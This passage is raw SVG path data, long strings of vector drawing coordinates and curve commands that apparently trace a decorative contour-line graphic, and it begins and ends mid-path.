10.292-.655l-.014-.006zm210.914-5.573c17.18-6.885 33.11-16.674 47.12-28.958 12.31-10.891 19.53-22.998 22.07-37.048 2.37-13.069 1.51-26.516-2.74-42.285-8.04-29.894-13.46-62.986-16.59-101.214-.55-6.794-.94-13.708-1.33-20.402l-1.74-25.139.04.06c-1.14-12.012-4.95-28.438-24.91-32.474l-.4 1.96c14.43 2.915 21.63 12.389 23.35 30.692.78 8.333 1.27 16.825 1.74 25.058l1.33 20.443c3.13 38.348 8.59 71.579 16.65 101.574 4.15 15.465 5.02 28.636 2.71 41.405-2.47 13.588-9.48 25.338-21.43 35.909-13.84 12.137-29.58 21.811-46.56 28.616-9.63 3.8-20.07 4.977-30.29 3.417-11.27-1.638-18.96-9.052-24.23-23.38-.74-2.018-1.52-4.015-2.32-6.015-1.58-3.776-2.97-7.631-4.17-11.55-4.84-16.866-13.23-31.453-20.82-43.503-5.5-8.29-8.94-17.819-10.03-27.767s.2-20.019 3.76-29.345c5.62-15.746 11.73-31.613 17.66-46.96l17.2-45.701c3.85-10.791 9.06-23.18 18.39-33.33 12.21-13.288 28.03-19.825 46.95-19.563h6.56 2.99v-1.998h-3.01-6.52c-19.47-.28-35.81 6.474-48.42 20.182-9.57 10.412-14.87 23.041-18.8 34.012-5.48 15.287-11.43 30.713-17.19 45.641l-17.67 47.002c-3.68 9.61-5.02 19.99-3.89 30.246 1.12 10.255 4.66 20.078 10.33 28.622 7.52 11.93 15.83 26.358 20.61 42.984a121.97 121.97 0 0 0 4.23 11.75l2.3 5.975c5.54 15.067 13.74 22.9 25.78 24.639a65.27 65.27 0 0 0 9.2.661 58.49 58.49 0 0 0 22.1-4.21l-.01-.006zm-358.755-14.888c23.033-22.858 28.572-57.291 14.11-87.725-2.233-4.696-4.814-9.29-7.319-13.729-2.212-3.916-4.481-7.973-6.497-12.049-6.751-13.689-5.558-25.859 3.54-36.23 4.857-5.589 10.217-10.702 16.01-15.269 24.76-18.952 41.631-46.723 47.26-77.794 3.424-17.465-2.429-40.845-23.327-50.897a90.5 90.5 0 0 0-13.622-4.856l-.039.042-6.241-1.938-.609 1.896c2.075.68 4.19 1.319 6.302 1.941 4.561 1.225 9.023 2.808 13.346 4.734 19.961 9.592 25.518 31.973 22.25 48.699-5.527 30.594-22.134 57.94-46.514 76.597a118.53 118.53 0 0 0-16.282 15.526c-9.688 11.031-10.98 23.96-3.836 38.448 2.038 4.136 4.345 8.213 6.556 12.149 2.486 4.415 5.069 8.971 7.261 13.609 14.089 29.653 8.708 63.186-13.699 85.427-15.382 15.287-38.082 15.569-55.185.72-10.92-9.49-18.963-21.86-24.56-37.806-3.309-9.392-6.301-19.064-9.217-28.418l-6.341-19.983c-5.577-16.826-2.544-32.852 9.511-50.475 2.426-3.517 5.164-6.916 7.828-10.212l5.284-6.694c11.448-15.207 14.442-33.491 17.084-49.618 3.6-22.101 8.865-47.402 25.477-67.802 14.249-17.465 32.526-26.498 54.305-26.798v-1.998c-22.407.3-41.194 9.572-55.812 27.517-16.925 20.782-22.25 46.402-25.91 68.761-2.602 15.907-5.557 33.932-16.712 48.739-1.683 2.238-3.505 4.476-5.244 6.637-2.701 3.315-5.48 6.732-7.926 10.329-12.272 17.925-15.46 35.032-9.765 52.257l6.319 19.942 9.236 28.495c5.734 16.287 13.955 28.938 25.149 38.648 8.031 7.219 18.323 11.272 29.021 11.43 10.811-.049 21.168-4.449 28.822-12.246l-.014-.006zm-456.238 8.993c8.904-3.457 16.108-14.528 14.542-22.359-4.559-22.843-15.264-35.69-33.696-40.426l-.468 1.928c17.587 4.524 27.828 16.892 32.229 38.875 1.37 6.874-5.342 17.006-13.307 20.103-11.916 4.636-33.149-.419-40.272-7.571-9.335-9.374-11.294-21.822-5.479-35.091 5.264-12.029 12.15-16.286 26.32-16.286v-1.998c-14.912 0-22.524 4.736-28.101 17.467-6.086 13.866-3.934 27.477 5.89 37.328 5.599 5.616 18.787 9.952 30.47 9.952a33.22 33.22 0 0 0 11.888-1.918l-.016-.004zm1061.493-18.784c7.71-14.43 11.57-30.676 11.78-49.678.03-8.768 2-17.416 5.76-25.301 6.22-13.069 16.98-21.959 27.69-29.615 2.83-2.018 5.79-4.014 8.65-5.933 10.47-7.056 21.29-14.349 28.94-25.218 12.5-17.765 17.2-37.688 14.33-60.909-3.82-30.811-21.41-50.157-50.88-55.892l-10.52-1.999h-.01l-4.91-.941-.36 1.961 4.91.939 10.49 1.998c28.57 5.575 45.62 24.298 49.32 54.194 2.82 22.681-1.76 42.144-13.97 59.49-7.44 10.571-18.13 17.765-28.44 24.717l-8.69 5.975c-10.92 7.813-21.89 16.887-28.33 30.374-3.89 8.151-5.92 17.092-5.95 26.158-.24 18.664-3.99 34.61-11.55 48.758-5.73 10.729-11.54 19.564-24.81 18.503-13.15-1.019-22.98-7.994-29.18-20.763a95.57 95.57 0 0 1-5.87-17.385c-5.15-19.344-15.77-36.169-26.05-52.435l-1.35-2.139c-17.36-27.496-28.76-53.614-34.87-79.792-4.38-18.784-5.34-34.191 4.23-48.239a76.45 76.45 0 0 1 15.91-17.345c20.33-16.042 44.46-26.295 69.94-29.715 14.64-1.642 29.35-2.529 44.07-2.658l19.69-.639-.08-1.999-19.65.64c-14.79.122-29.57 1.009-44.27 2.658-25.81 3.474-50.25 13.864-70.86 30.114a78.41 78.41 0 0 0-16.33 17.785c-10.57 15.527-8.42 33.132-4.53 49.836 6.15 26.399 17.65 52.715 35.13 80.411l1.35 2.139c10.21 16.148 20.74 32.852 25.81 51.878 1.42 6.11 3.44 12.061 6.01 17.764 6.53 13.427 16.89 20.783 30.78 21.862a28.83 28.83 0 0 0 2.21.078c12.88.012 18.95-9.26 24.48-19.629l-.02-.008zm-251.07 3.237c25.08-5.336 43.3-16.706 55.67-34.751 5.22-7.633 7.57-17.185 7.18-29.215-.49-7.025-1.67-13.982-3.54-20.762l-2-8.771-4.91-24.179-11.13-55.853c-1.16-6.015-1.94-12.228-2.73-18.242-.93-7.274-1.9-14.788-3.48-22.082l.04-.062c-2.78-12.827-9.63-20.522-20.35-22.84l-.41 1.958c10.04 2.18 16.2 9.154 18.84 21.324 1.57 7.214 2.53 14.685 3.46 21.921.79 6.033 1.59 12.27 2.74 18.365l11.14 55.892 4.91 24.18c.61 2.959 1.31 5.955 2.02 8.854 1.84 6.648 3.01 13.47 3.48 20.361.37 11.572-1.86 20.744-6.83 27.998-12.07 17.623-29.9 28.716-54.48 33.949-16.81 3.579-25.52-.857-33.31-16.945-8.57-17.685-16.96-35.93-25.69-55.753-3.56-8.152-5.5-16.941-5.73-25.863a69.26 69.26 0 0 1 4.42-26.131c8.36-23.362 17.85-46.76 27.03-69.381l3.71-9.154a51.36 51.36 0 0 1 8.61-13.647c10.44-12.249 21.88-17.445 35.03-15.906l.22-1.98c-13.84-1.619-25.85 3.796-36.73 16.568a52.83 52.83 0 0 0-8.95 14.188l-3.71 9.152-27.05 69.461c-3.24 8.571-4.78 17.711-4.55 26.895s2.24 18.23 5.9 26.619c8.73 19.842 17.14 38.106 25.71 55.831 6.48 13.349 13.84 19.206 25.39 19.206 3.39-.051 6.77-.452 10.08-1.197v-.008zm-220.291-.684c13.464-2.537 21.741-12.709 23.327-28.635 1.565-15.669 1.095-25.758-18.689-34.051l-.742 1.858v.022c17.887 7.494 19.1 15.906 17.495 31.991-.861 8.652-4.833 23.682-21.741 26.877-7.769 1.461-14.873-1.559-21.096-9.032-5.93-7.114-8.064-19.184-5.323-30.035 2.251-8.932 7.436-15.369 14.56-18.106a31.58 31.58 0 0 1 10.585-1.377c1.743-.042 3.522-.08 5.244-.242l-.176-1.998c-1.663.139-3.405.179-5.106.219a33.33 33.33 0 0 0-11.232 1.499c-7.75 2.978-13.349 9.89-15.773 19.484-2.897 11.45-.587 24.239 5.734 31.833 5.597 6.714 11.896 10.089 18.786 10.089 1.393-.002 2.783-.132 4.153-.388l-.006-.008zm-143.248-31.253c4.675-10.191 2.681-20.183-5.97-29.695-6.104-6.714-14.362-8.992-22.349-11.19l-3.05-.858-.531 1.919 3.072.857.022.02c8.08 2.218 15.714 4.318 21.426 10.611 8.161 8.992 10.02 17.965 5.637 27.477-2.143 4.939-5.91 8.958-10.649 11.359a22.24 22.24 0 0 1-15.3 1.788c-4.853-1.106-9.226-3.784-12.466-7.634-5.753-7.229-8.854-16.282-8.767-25.596.019-12.212 4.09-16.806 16.733-18.844l-.314-1.981c-13.542 2.18-18.355 7.636-18.396 20.805-.089 9.782 3.171 19.289 9.218 26.877 3.534 4.203 8.305 7.127 13.6 8.333a26.82 26.82 0 0 0 5.441.557c4.777.052 9.465-1.321 13.489-3.949s7.212-6.398 9.17-10.848l-.016-.008zm405.329-10.769c7.96-11.23 9.84-24.459 5.73-40.488-7.81-30.492-16.48-61.487-26.5-94.739l-.47-1.577h-.02c-2.25-7.593-4.77-16.206-14.61-18.984l-.53 1.919c8.8 2.497 11.07 10.191 13.26 17.645l.47 1.598c10.02 33.214 18.67 64.166 26.48 94.64 3.95 15.407 2.17 28.096-5.42 38.807-10.41 14.688-33.33 21.222-47.16 13.431-3.53-1.999-9.98-6.217-13.41-12.092a312.12 312.12 0 0 1-18.41-37.229 72.1 72.1 0 0 1-2.31-49.897c5.56-18.265 14.23-41.645 32.07-60.529 4.41-4.656 8.85-6.694 13.9-6.332l.14-1.999c-5.64-.379-10.65 1.899-15.42 6.934-18.15 19.184-26.93 42.864-32.55 61.328a74.03 74.03 0 0 0 2.37 51.277 312.27 312.27 0 0 0 18.53 37.466c3.66 6.295 10.43 10.731 14.15 12.831 4.61 2.478 9.76 3.729 14.97 3.637a43.66 43.66 0 0 0 19.37-4.731c6.02-3.055 11.28-7.469 15.38-12.906l-.01-.01zm-871.837-2.61l-.041-.01.039.02.002-.01zm848.507-14.158c5.99-2.576 9.16-8.253 9.45-16.883.47-14.029-5.32-26.398-11.29-37.848-3.7-7.094-7.81-14.968-16.48-18.185l-.66 1.863c7.99 2.957 11.72 10.151 15.34 17.081 5.93 11.39 11.61 23.482 11.16 37.009-.28 7.893-2.98 12.849-8.26 15.107-5.66 2.418-11.92 1.161-17.22-3.417-10.87-9.392-21.71-36.787-14.47-55.331 2.72-6.914 5.81-11.071 12.96-10.391l.17-1.999c-8.82-.841-12.38 5.114-14.95 11.65-7.2 18.465 2.31 46.619 15.01 57.611 3.48 3.194 7.97 5.009 12.65 5.114 2.27 0 4.51-.467 6.6-1.371l-.01-.01zm210.93-25.756c8.47-6.814 16.85-14.028 24.93-21.022l24.44-20.623c15.89-12.811 28.36-24.399 37.46-39.366 5.75-9.452 11.98-22.241 9.1-37.348-4.07-21.302-18.03-34.034-42.68-38.886-5.19-1.019-10.53-1.618-15.7-2.198h-.04l-7.12-.839-.23 1.976 7.14.84c5.13.561 10.43 1.161 15.53 2.16 24.13 4.756 37.21 16.604 41.14 37.308 2.74 14.446-3.29 26.777-8.85 35.93-8.96 14.727-21.27 26.178-37 38.847-8.32 6.694-16.54 13.788-24.48 20.662l-24.87 20.982c-15.02 12.048-24.82 12.208-38.83.558-23.12-19.108-39.5-45.397-46.65-74.876-6.03-23.74.11-39.909 20.56-54.035 19.75-13.65 37.38-21.481 55.5-24.639 5.09-.899 10.67-1.598 17.54-2.198 5.26-.457 10.62-.777 15.83-1.077l6.89-.42-.12-1.998-6.89.42-15.89 1.099c-6.93.619-12.54 1.319-17.69 2.218-18.4 3.215-36.26 11.15-56.26 24.959-20.96 14.487-27.56 31.811-21.37 56.192 7.26 29.887 23.88 56.54 47.32 75.916 7.28 6.052 13.4 9.07 20 9.07 6.59 0 13.32-3.187 21.3-9.602l-.01-.01zm1007.14 1.819c2.99-2.411 5.43-5.451 7.16-8.913 1.74-3.463 2.72-7.266 2.88-11.15 1.16-13.215 1.63-26.482 1.43-39.747-.41-18.522-3.92-32.91-11.04-45.261l-10.53-17.703-15.01-25.659-.04-.041c-10.56-19.264-23.64-29.653-41.17-32.753l-.33 1.981c16.9 2.977 29.55 13.069 39.8 31.753 4.78 8.712 10 17.365 15.05 25.738l10.51 17.685c6.94 12.05 10.37 26.12 10.76 44.282a389.09 389.09 0 0 1-1.41 39.525c-.14 3.604-1.04 7.135-2.64 10.352s-3.85 6.045-6.62 8.292c-6 4.676-14.5 6.255-23.91 4.418-10.37-2.018-20.76-4.996-30.8-7.873-7.71-2.218-15.68-4.496-23.6-6.333-6.51-1.371-13.1-2.299-19.73-2.779l-10.41-1.119c-3.07-.42-6.17-.74-9.24-1.058-11.39-1.179-23.17-2.418-33.81-8.255-15.74-8.632-18.89-15.626-14.03-31.191 11.68-37.548 26.55-69.141 45.44-96.558 4.6-6.785 10.47-12.577 17.26-17.044 6.8-4.468 14.39-7.524 22.34-8.994 3.26-.526 6.55-.76 9.85-.699l4.67-.12-.09-1.999c-1.53.08-3.08.1-4.62.12a58.25 58.25 0 0 0-10.18.742c-8.2 1.518-16.02 4.672-23.03 9.282-7 4.609-13.05 10.582-17.79 17.579-19 27.598-33.95 59.371-45.69 97.117-5.17 16.586-1.67 24.44 14.97 33.552 10.98 6.037 22.95 7.274 34.54 8.493l9.17 1.039c3.49.479 7.05.819 10.49 1.139a148.73 148.73 0 0 1 19.47 2.738c7.89 1.838 15.83 4.116 23.51 6.314 10.07 2.9 20.5 5.875 30.95 7.915a41.33 41.33 0 0 0 7.83.778c6.33.178 12.53-1.781 17.66-5.575l-.02-.01zm468-17.198v-.999c-19.76-1.896-34.91-8.97-46.31-21.64l-25.39-27.638-26.61-29.016c-10-10.906-16.83-24.439-19.73-39.084l-.88-4.497c-3.52-18.106-7.18-36.808-11.74-54.995-3.11-12.409-6.23-27.217-5.68-43.083.75-20.941 8.07-36.288 22.39-46.961l7.91-5.953 12.64-9.432c20.07-14.567 24.71-35.651 12.72-57.832-7.89-14.608-20.49-26.058-38.53-34.991l-3.72-1.838c-10.35-5.076-21.06-10.331-29.94-18.425-19.41-17.86-42.6-30.884-67.77-38.047-10.45-2.958-17.71-7.552-22.19-14.066l-1.08-1.541c-4.28-6.195-8.71-12.609-11.15-19.522-8.08-22.9-19.53-40.565-34.97-53.996-2.78-2.416-5.38-5.153-7.91-7.813-2.64-2.883-5.43-5.624-8.35-8.213-16.01-13.728-21.57-32.572-17.48-59.288 3.99-26.078 12.13-53.197 24.91-82.892 7.81-18.164 9.55-35.128 5.19-50.455-2.86-9.559-6.8-18.741-11.76-27.356-11.36-20.399-16.83-43.664-15.78-67.104.3-9.951 1.08-20.063 1.84-29.855h-.02l.98-13.209h-1.96l-.97 13.047c-.77 9.812-1.55 19.963-1.84 29.957-.97 23.794 4.58 47.394 16.02 68.143 4.89 8.483 8.78 17.523 11.59 26.935 4.22 14.849 2.52 31.373-5.11 49.078-12.86 29.857-21.06 57.134-25.07 83.391-4.13 27.117 1.8 47.098 18.16 61.127 2.87 2.546 5.62 5.241 8.22 8.073 2.54 2.697 5.19 5.475 8.04 7.951 15.19 13.189 26.44 30.574 34.41 53.155 2.54 7.172 7.04 13.686 11.41 20.003l1.05 1.539c4.76 6.894 12.37 11.75 23.29 14.847 24.88 7.078 47.8 19.951 66.98 37.608 9.09 8.293 19.93 13.609 30.4 18.744l3.72 1.839c17.65 8.752 29.98 19.943 37.67 34.171 11.45 21.182 7.02 41.327-12.14 55.233l-12.68 9.452-7.9 5.937c-14.86 11.048-22.43 26.915-23.19 48.499-.57 16.106 2.58 31.091 5.73 43.643 4.56 18.106 8.2 36.808 11.72 54.873l.88 4.498c2.97 15.002 9.96 28.866 20.2 40.044l26.65 29.038 25.36 27.616c11.76 13.069 27.36 20.363 47.68 22.301l.09-1.001zm-1128.52-13.988l4.27-4.396c15.93-16.426 32.4-33.392 47.79-50.817 13.71-15.549 17.22-30.974 10.74-47.202-4.13-10.29-10.92-19.241-19.65-25.898-17.77-13.791-34.65-28.757-50.51-44.802-13.25-13.447-24.89-21.222-37.79-25.219-5.48-1.696-11.17-2.997-16.69-4.234l-.04.058-7.55-1.739-.45 1.939 7.59 1.76c5.48 1.239 11.14 2.516 16.56 4.197 12.58 3.894 23.99 11.53 36.98 24.719a513.86 513.86 0 0 0 50.71 44.961c8.44 6.444 15.01 15.104 19.02 25.059 6.16 15.449 2.78 30.195-10.37 45.102-15.35 17.385-31.81 34.351-47.72 50.737l-4.26 4.396c-15.25 15.707-25.46 13.667-41.31 3.557-2.98-1.898-5.97-3.936-8.85-5.917-5.48-3.909-11.18-7.491-17.06-10.729-5.44-2.837-11.9-3.717-18.14-4.578l-.42-.058c-6.31-.861-12.77-1.139-19.03-1.419l-3.8-.161c-15.97-.74-23.76-11.671-29.26-22.26-10.06-19.325-14.79-39.846-18.41-59.149-3.1-16.506-1.53-31.596 4.65-44.844 13.45-28.816 32.41-46.141 57.95-52.955a79.3 79.3 0 0 1 16.77-1.919c2.62-.1 5.32-.22 7.96-.457l-.17-1.999c-2.6.24-5.29.34-7.89.462a79.93 79.93 0 0 0-17.18 1.976c-26.12 6.974-45.5 24.639-59.22 54.014-6.38 13.647-7.98 29.136-4.81 46.061 3.66 19.444 8.44 40.146 18.61 59.71 5.44 10.431 13.86 22.521 30.9 23.32l3.8.158c6.2.28 12.62.561 18.84 1.399l.41.06c6.09.839 12.37 1.696 17.52 4.376a169.11 169.11 0 0 1 16.87 10.609l8.9 5.955c7.97 5.075 14.72 8.233 21.39 8.233 7.1.008 14.09-3.529 22.36-12.062l-.01-.004zm644.59-10.011c6.6-17.703 6.42-34.451-.51-49.798-7.77-17.146-19.72-31.134-32.34-45.122l-.04-.02c-10.06-11.151-19.53-16.888-30.73-18.624l-.29 1.98c10.7 1.659 19.82 7.214 29.57 18.003 12.5 13.868 24.36 27.696 31.99 44.602 6.71 14.849 6.87 31.076.47 48.259-3.93 10.551-12.27 15.965-22.87 14.887l-41.1-4.418-5.54-.639c-9.74-1.099-19.82-2.238-29.64-3.857-7.61-1.359-14.64-5.037-20.16-10.551-6.2-5.955-8.47-13.808-6.72-23.36 4.29-22.593 13.66-43.857 27.38-62.109 4.16-5.965 9.55-10.922 15.8-14.521a48.1 48.1 0 0 1 20.33-6.302l-.18-1.998a49.97 49.97 0 0 0-21.1 6.548c-6.48 3.737-12.07 8.883-16.39 15.074-13.9 18.5-23.4 40.051-27.73 62.946-1.86 10.112.66 18.824 7.3 25.179 5.8 5.791 13.18 9.651 21.17 11.07 9.87 1.619 19.98 2.78 29.75 3.879l5.53.64 41.14 4.418c1 .1 1.96.158 2.89.158 10.2.006 18.12-5.829 22.04-16.32l-.02-.004zm-995.05 7.093c10.99-5.88 21.58-12.501 31.71-19.821 19.47-13.81 31.87-30.014 37.92-49.6 4.3-13.946-.84-26.755-13.11-32.63a122.09 122.09 0 0 0-16.21-5.917l-.02-.04-7.31-2.358-.63 1.897c2.43.841 4.89 1.618 7.36 2.379a120.77 120.77 0 0 1 15.95 5.816c11.33 5.417 16.06 17.265 12.07 30.214-5.93 19.144-18.08 35.01-37.18 48.559-10.05 7.272-20.57 13.854-31.47 19.703-12.68 6.674-26.09 4.698-37.77-5.533-10.17-8.938-17.8-20.508-22.08-33.494-4.85-14.745-2.36-27.217 7.4-37.106 20.88-21.144 45.21-31.156 74.27-30.477l7.57.02h3.47v-1.998h-3.49c-2.5.02-5.01.04-7.51-.022-14.04-.484-28.02 2.028-41.05 7.375s-24.82 13.413-34.63 23.681c-10.33 10.451-12.97 23.64-7.86 39.167 4.38 13.332 12.21 25.207 22.66 34.37 6.56 6.18 15.1 9.71 24.03 9.932 5.55-.041 11.02-1.452 15.93-4.113l-.02-.004zm498.22-1.332c22.1-1.819 36.38-10.551 45.01-27.477 8.42-16.526 10.28-35.01 5.66-56.512-4.95-23.101-16.54-43.763-27.73-63.766l-2.31-4.119-4.13-7.313.02-.02c-4.87-8.553-9.9-17.406-13.97-26.478-1.54-2.997-1.91-6.473-1.06-9.741.86-3.268 2.88-6.089 5.68-7.904 3.82-2.645 7.93-4.825 12.25-6.494 27.32-10.452 46.34-23.421 59.82-40.808 12.05-15.547 25.83-37.008 25.4-65.224-.35-22.182-10.02-38.208-28.77-47.64a116.54 116.54 0 0 0-19.65-7.052l-9-2.758-.61 1.897c3 .999 6.07 1.898 9.07 2.779 6.62 1.735 13.08 4.055 19.31 6.934 18.28 9.193 27.34 24.22 27.67 45.884.34 21.521-7.38 41.243-24.99 63.945-13.27 17.088-32 29.857-58.98 40.166-4.47 1.726-8.72 3.988-12.66 6.736-3.19 2.071-5.51 5.29-6.49 9.02s-.55 7.699 1.2 11.121c4.11 9.153 9.16 18.065 14.05 26.658l4.13 7.294 2.31 4.116c11.12 19.841 22.62 40.386 27.52 63.186 4.52 21.041 2.71 39.085-5.48 55.174-8.3 16.264-22.1 24.659-43.43 26.415-8.86.742-18.31.92-27.47-2.677-7.95-3.118-11.51-8.134-11.88-16.786-.76-17.266 3.48-33.991 8.3-51.017 8.31-29.515 4.48-56.05-11.77-81.131-10.68-16.484-24.13-30.534-42.31-44.223-16.39-12.327-32.6-25.496-48.27-38.227l-9.77-7.913a138.16 138.16 0 0 1-16.71-15.347c-3.97-4.457-5.42-6.915-5.19-8.793.26-2.038 2.63-3.977 7.21-7.074 11.97-7.88 25.65-12.654 39.84-13.908l3.87-.44a90.65 90.65 0 0 1 17.23-.899c13.05.999 27.04 2.598 43.99 5.014 28.63 4.098 41.92-5.953 45.93-34.691l.93-7.451a143.49 143.49 0 0 1 3.61-21.003c5.01-18.206 16.32-20.962 30.56-22.7a83.07 83.07 0 0 1 12.45-.24l5.79.12v-1.999c-1.9 0-3.8-.062-5.72-.12a81.99 81.99 0 0 0-12.73.24c-14.49 1.739-26.89 4.776-32.23 24.14-1.75 6.996-2.97 14.117-3.66 21.302l-.94 7.413c-3.82 27.339-16.48 36.889-43.72 32.994-16.99-2.438-31-4.036-44.11-5.035a92.57 92.57 0 0 0-17.59.899l-3.86.44c-14.5 1.299-28.48 6.183-40.72 14.23-4.62 3.137-7.69 5.415-8.06 8.49-.36 2.938 1.8 6.037 5.67 10.391 5.23 5.649 10.9 10.855 16.95 15.565l9.76 7.914 48.34 38.289c18 13.549 31.29 27.435 41.84 43.723 15.89 24.579 19.67 50.577 11.51 79.473-4.86 17.185-9.16 34.091-8.38 51.656.41 9.452 4.46 15.169 13.13 18.564 6.12 2.27 12.59 3.368 19.1 3.237 3.15.002 6.24-.198 9.26-.437l-.02-.002zm610.36-.506c2.95-.557 5.59-3.477 8.57-9.472 4.01-8.093 7.73-16.268 11.04-24.281 6.88-16.704 12.99-33.23 12.03-51.816-.34-10.6-4.38-20.727-11.39-28.554-8.69-9.812-20.02-13.069-29.96-14.949l-.35 1.96c9.63 1.818 20.56 4.954 28.86 14.328h.04c6.75 7.461 10.61 17.166 10.89 27.317.93 18.164-5.09 34.45-11.88 50.938a388.35 388.35 0 0 1-10.98 24.16c-2.64 5.315-4.91 7.993-7.18 8.413-2.55.499-5.36-1.899-8.79-5.076-12.5-11.604-21.76-26.39-26.83-42.846-4.14-12.966-7.56-26.163-10.23-39.526-.7-3.766-.65-7.637.15-11.382.79-3.745 2.32-7.288 4.48-10.42 2.49-3.734 5.68-6.93 9.39-9.402 3.7-2.473 7.85-4.174 12.2-5.005 2.15-.4 4.34-.72 6.48-1.02l3.03-.457-.29-1.98-3.03.441c-2.16.3-4.39.64-6.56 1.039-4.6.878-8.99 2.677-12.91 5.293s-7.29 6-9.93 9.954c-2.31 3.352-3.94 7.143-4.79 11.148s-.9 8.145-.16 12.173c2.7 13.433 6.13 26.703 10.28 39.746 5.17 16.795 14.62 31.885 27.38 43.723 3.42 3.179 6.36 5.655 9.41 5.655a5.91 5.91 0 0 0 1.04-.098l-.01-.004zm-2445.819-7.308a9.55 9.55 0 0 1 2.289-.857c17.867-3.317 29.45-13.131 35.382-29.995 5.284-15.047 7.419-30.853 9.474-46.12l1.27-9.213c2.701-18.884 8.004-34.61 16.225-48.037l5.34-8.655c9.432-15.165 19.178-30.853 25.56-48.079 7.456-20.121 14.305-43.942 8.552-68.062-7.593-31.833-17.006-65.562-34.286-96.518-17.456-31.292-40.489-49.698-70.41-56.272l-.411 1.96c29.354 6.452 51.957 24.539 69.139 55.311s26.516 64.325 34.09 96.019c5.636 23.6-1.115 47.06-8.473 66.903-6.321 17.045-16.008 32.632-25.382 47.717l-5.342 8.655c-8.356 13.666-13.755 29.635-16.497 48.799l-1.272 9.232c-2.035 15.165-4.147 30.854-9.374 45.701-5.675 16.146-16.771 25.536-33.894 28.716l-.021-.022c-.957.212-1.883.547-2.757.999-.294.142-.567.262-.861.379v.762l.47 1.219 1.205-.54-.014-.002zm2816.229-1.816v-.999c-12.6-1.08-24.46-6.507-33.63-15.387a635.96 635.96 0 0 1-50.5-52.056c-9.53-11.173-13.94-25.578-18.2-39.509l-3.09-9.871c-2.55-7.714-4.7-15.727-6.77-23.482l-3.62-13.147c-4.19-14.61-5.33-26.038-3.68-37.031 2.42-16.204 12.91-26.577 23.87-35.39l3.19-2.558c9.79-7.833 19.91-15.946 29.12-24.719 18.67-17.785 21.69-33.549 11.08-58.168-5.66-13.149-12.5-26.038-19.14-38.49l-9.92-18.964c-1.06-2.096-1.94-4.356-2.78-6.532-.74-1.96-1.53-3.977-2.44-5.895-1.42-2.795-1.89-5.984-1.37-9.083.53-3.099 2.03-5.937 4.28-8.084 19.55-21.14 41.8-29.036 68.04-24.098 3.52.593 7.07.979 10.63 1.157l4.87.38.1-.999v-1c-1.59-.157-3.21-.257-4.81-.379-3.49-.179-6.97-.559-10.41-1.139-26.58-4.996-50.08 3.299-69.83 24.681-2.53 2.436-4.21 5.646-4.8 9.147a16.6 16.6 0 0 0 1.56 10.256c.88 1.839 1.64 3.817 2.38 5.737.86 2.217 1.76 4.535 2.86 6.715l9.94 19.004-.06.02c6.62 12.431 13.45 25.258 19.08 38.347 10.32 23.98 7.54 38.607-10.62 55.915-9.14 8.732-19.24 16.805-28.98 24.619l-3.19 2.558c-11.28 9.052-22.08 19.763-24.6 36.648-1.71 11.293-.55 22.981 3.74 37.888l3.6 13.109c2.07 7.774 4.24 15.827 6.8 23.6 1.08 3.237 2.08 6.533 3.1 9.832 4.32 14.128 8.8 28.735 18.59 40.224 15.9 18.373 32.82 35.807 50.66 52.215 9.51 9.206 21.82 14.824 34.88 15.927l.07-.999zm-830.68-9.768c8.96-7.793 17.26-16.606 25.28-25.139l8.01-8.452 6.98-7.474c10.25-11.109 20.86-22.601 35.34-28.896 6.83-2.957 14.21-5.395 22.08-3.057 3.87 1.139 7.86 2.098 11.72 3.017l8.82 2.199c20.02 5.433 33.84 1.776 43.47-11.531 6.08-8.152 11.03-17.114 14.73-26.637 3.8-10.271 7.11-20.902 10.32-31.192l9.2-28.138c6.92-19.343 16.32-31.733 29.58-39.005a161.42 161.42 0 0 1 27.69-11.712c26.17-8.512 42.84-20.223 54.07-38.007l2.9-4.577c3.48-5.455 7.07-11.07 10.31-16.785l5.79-10.112c7.44-12.949 15.15-26.357 22.04-39.908 8-15.747 19.55-35.788 38.02-51.055 17.17-14.188 28.24-28.034 34.87-43.623 6.25-14.649 7.89-27.576 5-39.526-6.03-24.939-20.69-46.121-43.59-62.947-16.16-11.89-33.46-23.979-51.44-35.947a182.08 182.08 0 0 0-17.63-9.912v-.062l-8.07-4.214-.92 1.758c2.69 1.461 5.39 2.838 8.11 4.237 5.98 2.936 11.8 6.205 17.43 9.792 17.96 11.947 35.25 24.039 51.39 35.909 22.51 16.546 36.93 37.348 42.84 61.806 2.78 11.49 1.17 24.019-4.89 38.247-6.52 15.287-17.42 28.896-34.31 42.884-18.74 15.507-30.43 35.769-38.53 51.696-6.87 13.508-14.56 26.877-22 39.826l-5.79 10.11c-3.23 5.675-6.81 11.272-10.25 16.705l-2.9 4.577c-10.96 17.365-27.3 28.815-53.01 37.168-9.68 3.065-19.06 7.031-28.03 11.85-13.71 7.534-23.4 20.261-30.49 40.086-3.32 9.312-6.31 18.924-9.21 28.216-3.21 10.271-6.5 20.882-10.28 31.114-3.62 9.356-8.5 18.158-14.48 26.157-9.07 12.55-22.23 15.987-41.36 10.791-2.96-.799-5.97-1.518-8.89-2.218-3.83-.919-7.79-1.858-11.62-2.997-8.44-2.498-16.23.02-23.39 3.137-14.87 6.475-25.62 18.103-36.01 29.375l-6.96 7.434-8.03 8.471c-7.96 8.764-16.36 17.114-25.14 25.018-6.33 5.496-16.19 10.871-27.32 5.214-9.2-4.676-12.23-13.788-13.99-22.079-3.96-18.664-6.83-35.452-8.77-51.297-1.04-10.169-1.06-20.42-.06-30.594 1.14-14.088 9.41-25.139 16.5-33.192l13.93-15.606 5.13-5.696c12.01-13.388 17.51-30.194 22.81-46.46 2.22-6.816 4.11-13.631 5.95-20.225l5.27-18.103 10.1-30.174 5.24-15.347c5.03-14.949 15.38-24.859 31.67-30.256 16.57-5.496 31.46-10.509 46.28-16.227 15.09-5.843 27.72-16.872 35.71-31.191 15.03-25.9 22.33-54.734 27.47-79.533 5.07-24.439 14.55-44.244 28.97-60.548 14.48-16.386 34.17-37.429 57.9-54.852 14.52-10.651 28.07-14.787 42.62-13.049l.24-1.98c-14.87-1.777-29.26 2.598-43.99 13.411-23.89 17.545-43.66 38.685-58.22 55.153-14.66 16.568-24.29 36.689-29.43 61.47-5.11 24.639-12.35 53.274-27.24 78.933-7.77 13.923-20.05 24.649-34.72 30.334-14.75 5.695-29.65 10.711-46.18 16.186-16.89 5.595-27.67 15.907-32.92 31.511l-5.22 15.349-10.12 30.215c-1.92 6.015-3.64 12.189-5.3 18.164l-5.87 19.963c-5.3 16.247-10.73 32.853-22.47 45.922l-5.13 5.695-13.95 15.626c-7.28 8.271-15.81 19.684-16.98 34.351-1.02 10.312-1 20.704.06 31.012 1.95 15.926 4.83 32.752 8.78 51.476 1.74 